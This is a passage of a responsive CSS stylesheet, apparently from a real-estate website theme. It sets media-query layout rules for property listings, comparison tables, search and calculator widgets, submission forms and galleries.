  }
  /* Gallery Template */
  #filter-by {
    margin: 0;
    position: absolute;
    right: -1px;
    top: -36px;
  }
  #filter-by a {
    float: left;
    border: none;
    border-right: 1px solid #dedede;
    margin: 0;
  }
  #filter-by a:last-child {
    border-right: none;
  }
  /* Compare Listings */
  .compare-template {
    padding: 20px 0 0 30px;
  }
  .compare-template .compare-feature-column p {
    margin-left: -50px;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: -50px;
  }
  .compare-template .compare-properties-column {
    width: 200px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
    margin-right: -28px;
    padding-right: 28px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -28px;
  }
  .compare-template .compare-properties-column .property-thumbnail {
    margin-left: -30px;
    padding-left: 30px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -30px;
    padding: 10px 10px 10px 30px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 200px;
  }
  /* Compare Listings */
  .compare-properties {
    margin: 0 -25px 15px;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 193px;
  }
  .property-grid .compare-properties {
    margin: 0 -25px 15px 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 250px;
    margin-right: 35px;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -25px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -25px 0;
  }
  .property-item .compare-meta span {
    border-right: 1px solid #dedede;
    margin-right: 12px;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 17px;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
    left: -94px;
  }
  /* Homepage Features Section */
  .home-features-section .features-wrapper .features-single {
    margin: 0 40px;
  }
  /* Header Variation: Center */
  #social_nav .social_networks li a {
    width: 36px;
  }
  .header__navigation .header__phone_number .contact-number {
    margin: 29px 0 0;
  }
  .header__navigation .header__phone_number .contact-number i {
    line-height: 25px;
  }
  .header__logo {
    width: 170px;
  }
  .header__user_nav {
    margin-left: 30px;
  }
  .header__user_nav #contact-email {
    padding: 16px 10px 0 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    padding: 40px 50px 30px;
  }
  .rh_slide__container figure {
    min-width: 450px;
    padding: 0;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 50px 0 0;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .price {
    font-size: 22px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a {
    padding: 10px 20px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
    padding: 10px 20px;
  }
  /* Optima Express */
  #ihf-main-container .ihf-grid-result-photocount {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) and (-webkit-min-device-pixel-ratio: 0) {
  #filter-by a {
    float: none;
    margin-left: 0px;
  }
}

@media (min-width: 1200px) {
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -40px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 40px;
  }
  .gallery-2-columns .gallery-item {
    width: 534px;
  }
  .gallery-3-columns .gallery-item {
    width: 342.33px;
  }
  .gallery-4-columns .gallery-item {
    width: 247px;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 70%;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 28%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 24px 24px;
  }
  .detail .list-container h3 {
    margin: 0 0 7px 40px;
  }
  .detail .property-grid .property-item {
    margin-left: 40px;
    min-height: 330px;
  }
  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 534px;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 510px;
  }
  .submit-form .form-options-container {
    margin-left: -28px;
  }
  .submit-form .form-options-container .form-option {
    width: 260px;
    margin-left: 28px;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 246px;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 222px;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 550px;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 434px;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 410px;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 133px;
    height: 133px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 133px;
    height: 133px;
  }
  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 4%;
  }
  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 34%;
  }
  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 58%;
  }
  /* My Properties */
  .my-property .cell {
    padding: 22px;
  }
  .my-property .cell h5 {
    font-size: 16px;
  }
  .my-property .property-thumb {
    width: 120px;
  }
  .my-property .property-title {
    width: 270px;
  }
  .my-property .property-date {
    width: 250px;
  }
  .my-property .property-publish-status {
    width: 80px;
  }
  .my-property .property-payment {
    width: 170px;
  }
  /* Property detail slider variation 2 */
  #property-carousel-two {
    padding: 0 51px;
  }
  /* Properties sort controls */
  .search-header {
    padding: 42px 30px;
  }
  .property-grid .list-container .search-header {
    margin-left: 40px;
  }
  #overview .property-item .property-meta span {
    margin-left: 15px;
    padding-right: 15px;
  }
  /* Property Attachments */
  #overview .attachments-list li {
    width: 32%;
  }
  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 125px !important;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 544px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: 494px;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 40px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .list-container {
    margin-left: -18px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item {
    margin-left: 18px;
  }
}

/* Common Styles = Tablet to Small Devices
-------------------------------------------------------------- */
@media (max-width: 979px) {
  body {
    margin: 0;
    padding: 0;
  }
  #header-top {
    margin-bottom: 15px;
    text-align: center;
  }
  #header-top #lang_sel {
    display: inline-block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px 5px;
  }
  #header-top #lang_sel li {
    float: none;
  }
  #currency-switcher-form {
    float: none;
    margin: 10px 5px;
    vertical-align: middle;
  }
  /* Contact Email */
  #contact-email {
    display: inline-block;
    padding: 0;
    margin: 10px 5px;
    float: none;
    vertical-align: middle;
  }
  #logo {
    float: none;
    margin-bottom: 10px;
    text-align: center;
  }
  #logo img {
    margin-bottom: 5px;
  }
  #logo h2 {
    margin-bottom: 5px;
  }
  #logo .tag-line {
    margin-top: 0;
  }
  #header .tag-line {
    text-align: center;
  }
  /* Menu and Contact Wrap */
  .menu-and-contact-wrap {
    position: static;
  }
  /* Contact Number */
  .contact-number {
    float: none;
    background: none;
    text-align: center;
    margin: 0 auto 15px;
    min-height: 20px;
    line-height: 18px;
  }
  .contact-number:hover .fa-phone {
    background: none;
  }
  .contact-number .fa-phone {
    background: none;
    margin-right: 10px;
    padding: 0;
  }
  .contact-number .outer-strip {
    display: none;
  }
  /* Main Nav */
  .main-menu {
    float: none;
    margin: 0 0 15px;
    padding: 10px;
    background-color: #343a3b;
  }
  .main-menu ul {
    display: none;
  }
  .main-menu .responsive-nav {
    display: block;
    border: 1px solid #343a3b;
    border-radius: 0;
  }
  .main-menu .responsive-nav:focus {
    outline: none;
  }
  /* Slide Description */
  .desc-wrap {
    width: 724px;
  }
  .slide-description {
    padding: 20px 16px;
    top: 165px;
    width: auto;
  }
  .slide-description h3 {
    margin: 0;
    line-height: 34px;
  }
  .slide-description .know-more,
  .slide-description p {
    display: none;
  }
  /* Advance Search */
  .advance-search .search-heading {
    position: static;
  }
  .advance-search .option-bar.large {
    width: 148px;
  }
  /* Footer */
  #footer-bottom p {
    text-align: center;
    margin-bottom: 10px;
  }
  #footer-bottom .designed-by {
    text-align: center;
  }
  /* Sidebar */
  .sidebar .widget {
    background: #fff;
    margin-bottom: 35px;
  }
  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }
  /* Listing Grid Layout */
  .listing-grid-layout .main {
    margin: 0 0 35px;
  }
  .listing-grid-layout .title-heading {
    position: static;
  }
  .listing-layout .property-by .title-heading {
    float: none;
  }
  .property-item .property-meta span {
    font-size: 12px;
    padding: 10px 12px 10px 0;
    margin-right: 12px;
  }
  /* listing view types */
  .view-type {
    position: relative;
    top: auto;
    right: auto;
    border: none;
    border-bottom: 1px solid #dedede;
  }
  .view-type a {
    display: block;
    float: right;
  }
  .view-type a.grid, .view-type a.list {
    border-right: none;
    border-left: 1px solid #dedede;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 72%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 72%;
  }
  /* Compare Listings */
  .compare-template {
    padding: 20px 0 0 0;
  }
  .compare-template .compare-feature-column {
    display: inline-block;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: -20px;
  }
  .compare-template .compare-feature-column p {
    margin-left: -20px;
    padding: 10px 10px 10px 15px;
  }
  .compare-template .compare-properties-column {
    width: 124px;
    padding: 0;
  }
  .compare-template .compare-properties-column .stuck {
    width: 124px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -20px;
    margin-right: 0;
    padding: 10px 10px 10px 20px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
    margin-right: -22px;
    padding-right: 22px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -22px;
  }
  .compare-template .compare-properties-column .feature-label {
    display: none;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 156px;
  }
  .property-grid .compare-properties {
    margin: 0px -22px 15px -2px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 143px;
    margin-right: 15px;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta span {
    border-right: 1px solid #dedede;
    margin-right: 12px;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 17px;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
    left: -94px;
  }
  /* Homepage Features Section */
  .home-features-section .home-features-bg {
    padding: 40px 20px;
  }
  .home-features-section .headings {
    padding-bottom: 10px;
  }
  .home-features-section .features-wrapper .features-single {
    margin: 0 30px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 20px;
  }
  /* Header Variation: Center */
  .header__top .header__switchers {
    display: block;
    width: 100%;
    text-align: center;
  }
  #social_nav .social_networks {
    border-top: none;
  }
  .header__logo {
    display: block;
    width: 100%;
    margin-top: 20px;
  }
  .header__logo .tag-line {
    display: block;
    margin: 0 auto;
  }
  .header__user_nav {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
    margin-left: 20px;
  }
  .header__user_nav .user-nav {
    padding: 0;
  }
  .header__user_nav #contact-email {
    padding: 15px 0;
  }
  .header__navigation .header__menu {
    display: block;
    width: 100%;
  }
  .header__navigation .header__menu .main-menu {
    margin: 10px 0 0 0;
  }
  .header__navigation .header__phone_number {
    display: block;
    width: 100%;
  }
  .header__navigation .header__phone_number .contact-number {
    margin: 20px 0;
  }
  .rh_partners {
    padding: 30px 0 35px 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 40px 40px 35px;
  }
  .rh_slide__container figure {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container .rh_slide__details {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
  }
  /* Optima Express */
  #ihf-main-container .ihf-center {
    max-width: 500px;
  }
  #ihf-main-container .form-horizontal .control-label {
    text-align: left;
  }
}

/* Responsive: Tablet to desktop
------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 979px) {
  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }
  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }
  /* Social Networks */
  .header-wrapper .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
    clear: both;
  }
  .header-wrapper .social_networks li {
    float: none;
    display: inline-block;
  }
  .header-wrapper .social_networks li a {
    border: none;
  }
  .tag-line {
    text-align: center;
  }
  /* Google Listing Map */
  #listing-map {
    height: 450px;
  }
  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }
  /* Select Box & Advance Search Controls */
  .selectbox-wrapper {
    width: 100%;
  }
  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 250px;
  }
  /* Property Item */
  .narrative {
    padding: 0 50px;
  }
  .property-items .span6 {
    width: 624px;
    margin-left: 49px;
  }
  .property-items .narrative {
    padding-left: 80px;
    padding-right: 80px;
  }
  .property-item {
    padding: 15px 20px 0;
  }
  .property-item figure {
    width: 244px;
  }
  .property-item .detail {
    width: 56.3%;
  }
  .property-item .price {
    padding: 10px 10px 10px 15px;
    margin: 0 0 10px -15px;
  }
  .property-item p {
    font-size: 13px;
    overflow: visible;
  }
  .property-item .property-meta {
    margin: 0 -20px 0;
    padding: 0 20px;
  }
  /* Carousel For Featured Properties */
  .es-carousel-wrapper ul li {
    width: 187px !important;
    margin-right: 30px !important;
  }
  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 41px;
    padding-right: 41px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 160px;
  }
  /* Footer */
  #footer > .row > .span3 {
    width: 342px;
  }
  /* Layout */
  .contents .main-wrap,
  .contents .sidebar-wrap {
    width: 724px;
  }
  /* widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  .sidebar .widget {
    background: #fff;
  }
  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }
  .widget.advance-search .option-bar.large, .widget.advance-search .option-bar.small {
    width: 31%;
  }
  .widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin: 25px 0 0;
    padding: 7px 28px;
  }
  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }
  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 15px 0 0 20px;
    float: left;
    height: auto;
  }
  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }
  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }
  /* Search Widget */
  .widget #searchform {
    width: 682px;
  }
  .widget #s {
    width: 644px;
  }
  /* Calculator Widget */
  .widget.calculator .option-bar {
    margin: 0 20px;
  }
  .widget.calculator .title {
    background: #fff;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
    float: right;
    margin: 0 24px 0 0;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0 83px;
    margin-left: -82px;
  }
  ul.featured-properties li {
    float: left;
    width: 237px;
    margin-left: 82px;
  }
  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }
  #footer .widget ul.featured-properties li {
    margin-left: 0;
  }
  /* Agent Listing Detail Page
  ------------------------------------------------------*/
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 631px;
  }
  .listing-layout .property-item .price {
    margin-right: -21px;
  }
  .listing-layout .property-item .detail {
    width: 374px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 370px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }
  .property-grid .property-item {
    margin-left: 20px;
    width: 212px;
  }
  .property-grid .property-item figure {
    width: 212px;
  }
  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }
  /* Contact Page */
  #map_canvas {
    height: 370px;
  }
  /* About Us Page */
  .services-list li {
    width: 316px;
  }
  .how-we-work ol li {
    width: 280px;
  }
  /* Detail Page */
  #overview .contacts-list {
    width: 61.5%;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 96.8%;
  }
  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }
  .gallery-2-columns .gallery-item {
    width: 316px;
  }
  .gallery-3-columns .gallery-item {
    width: 316px;
  }
  .gallery-4-columns .gallery-item {
    width: 316px;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 63%;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }
  .detail .list-container {
    padding: 10px 20px 22px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 214px;
  }
  /* Submit Property Template
  -------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 316px;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form .form-option {
    margin-bottom: 10px;
  }
  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }
  .submit-form .form-options-container .form-option {
    float: none;
    width: 332px;
    margin-right: 0;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 316px;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form .form-options-container .right {
    margin-right: 0;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 332px;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 316px;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 107px;
    height: 107px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 107px;
    height: 107px;
  }
  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 20px;
  }
  /*	Login & Register
  -------------------------------------------------------------------------*/
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }
  /*	My Properties
  -------------------------------------------------------------------------*/
  .my-property .cell {
    padding: 20px 10px;
  }
  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
  }
  .my-property .property-thumb {
    width: 120px;
  }
  .my-property .property-title {
    width: 150px;
  }
  .my-property .property-date {
    width: 150px;
  }
  .my-property .property-publish-status {
    width: 60px;
  }
  .my-property .property-payment {
    width: 96px;
  }
  .my-property .property-controls {
    width: 39px;
  }
  .my-property .property-controls a {
    width: 39px;
    height: 39px;
  }
  .my-property .property-controls i {
    line-height: 39px;
  }
  /* Property detail slider variation 2
  -------------------------------------------------------------------------*/
  #property-carousel-two {
    padding: 0 39px;
  }
  /* Properties sort controls
  -------------------------------------------------------------------------*/
  .search-header {
    padding: 42px 49px;
  }
  .property-grid .list-container .search-header {
    margin-left: 20px;
  }
  /* dsIDXpress Search Widget on Homepage
  -------------------------------------------------------------------------*/
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }
  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 100px !important;
  }
  /*  User Profile Related Styles
  -------------------------------------------------------------------------*/
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }
  .user-profile-img-wrapper br {
    display: none;
  }
  .user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
    margin-right: 8px;
  }
  #inspiry-edit-user #description {
    min-height: 228px;
  }
  /* Mortgage Calculator Widget
  -------------------------------------------------------------------------*/
  .lidd_mc_form {
    padding: 0 4% 10px 4%;
  }
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 98%;
  }
  #lidd_mc_details {
    padding: 0 4% 0 4%;
  }
  #lidd_mc_details #lidd_mc_inspector {
    right: 4%;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 234px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 408px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: 346px;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 20px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 15px;
    width: 200px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: 200px;
  }
}

/* Responsive: Landscape phone to desktop/tablet
------------------------------------------------------*/
@media (max-width: 767px) {
  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }
  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }
  /* Social Networks */
  .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
  }
  .social_networks li {
    float: none;
    display: inline-block;
  }
  .social_networks li a {
    border: none;
  }
  .tag-line {
    text-align: center;
  }
  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }
  /* Page Head */
  .page-head {
    padding-top: 20px;
  }
  /* Google Listing Map */
  #listing-map {
    height: 400px;
  }
  /* Slide Description */
  .slide-description {
    display: none;
  }
  #home-flexslider .flexslider.loading {
    min-height: 150px;
  }
  /* Columns Style */
  .columns {
    margin: 0;
  }
  .columns .one-third,
  .columns .two-third,
  .columns .one-fourth,
  .columns .three-fourth,
  .columns .one-half,
  .columns .single-col {
    width: auto;
  }
  .lt-ie8 .columns {
    margin: 0;
  }
  .lt-ie8 .columns .one-fourth {
    width: auto;
  }
  /* Blog Page */
  .format-video .play-btn {
    background-size: 50% auto;
  }
  .container {
    width: 500px;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    margin: auto;
    padding-left: 0;
    padding-right: 0;
    width: 438px;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 208px;
  }
  .advance-search .more-option-trigger {
    margin-top: 15px;
  }
  .advance-search .more-options-wrapper .option-bar {
    float: left;
  }
  /* Property Items */
  .narrative {
    padding: 0 30px;
  }
  .property-items .span6 {
    width: 460px;
    margin: 0 auto;
  }
  .property-items .narrative {
    padding-left: 40px;
    padding-right: 40px;
  }
  .property-items p {
    font-size: 13px;
  }
  .property-items .detail {
    width: 51.8%;
  }
  .property-item p {
    font-size: 13px;
    overflow: visible;
  }
  /* Carousel */
  .es-carousel-wrapper ul li {
    width: 184px !important;
    margin-right: 30px !important;
  }
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 69px;
    padding-right: 69px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
  }
  /* Widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  /* Search Widget */
  .widget #searchform {
    width: 458px;
  }
  .widget #s {
    width: 420px;
  }
  /* Social Network Widget */
  .widget.social_network .social_networks {
    border-top: none;
    text-align: left;
  }
  /* Advance Search  Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    width: auto;
  }
  .widget.calculator .option-bar.large, .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 46.5%;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit,
  .widget.advance-search .real-btn,
  .widget.advance-search .btn-blue,
  .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin: 25px 0 0;
    padding: 7px 28px;
  }
  .widget.calculator .more-option-trigger,
  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }
  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 10px 0 0 20px;
    float: left;
    height: auto;
  }
  .widget.calculator .more-options-wrapper label,
  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }
  .widget.calculator .more-options-wrapper input[type="checkbox"],
  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }
  /* Calculator Widget */
  .widget.calculator .title {
    background: #fff;
  }
  .widget.calculator input[type="text"] {
    width: 424px;
  }
  .widget.calculator .mini .selectwrap input,
  .widget.calculator .mini input,
  .widget.calculator #extra {
    width: 398px;
  }
  .widget.calculator #payment {
    width: 420px;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
    margin-top: 0;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0;
  }
  ul.featured-properties li {
    float: left;
    width: 208.5px;
    margin-left: 27px;
    min-height: 300px;
  }
  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }
  /* Agent Single Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    display: block;
    margin: 0 auto 10px;
  }
  .about-agent .social_networks {
    border-top: none;
    float: right;
  }
  /*  Listing Page */
  .listing-layout .property-item .detail {
    width: 215px;
  }
  .listing-layout .contact-types em {
    display: block;
  }
  .span12 .listing-layout .property-item figure {
    width: 200px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 215px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }
  .property-grid .list-container .search-header {
    margin-left: 20px;
  }
  .property-grid .property-item {
    margin-left: 20px;
    width: 217px;
  }
  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }
  .span12 .property-grid.inspiry-shortcode .property-item figure {
    width: auto;
  }
  /* Comments */
  #comments .comment .avatar {
    margin: 0 15px 15px 0;
    width: 60px;
    height: 60px;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 69%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 69%;
  }
  #contact-form #commentform, #respond #commentform {
    padding: 30px 0;
  }
  #contact-form input[type="text"],
  #contact-form input[type="email"],
  #contact-form input[type="number"],
  #contact-form #comment,
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="number"],
  #respond #comment {
    width: 95%;
  }
  #respond input[type="text"] {
    width: 60%;
  }
  #respond #comment {
    width: 80%;
  }
  /* Contact Page */
  #map_canvas {
    height: 300px;
  }
  /* About Us Page */
  .services-list {
    margin: 0;
  }
  .services-list li {
    width: auto;
    margin-left: 0;
  }
  .how-we-work ol {
    margin-left: 0;
  }
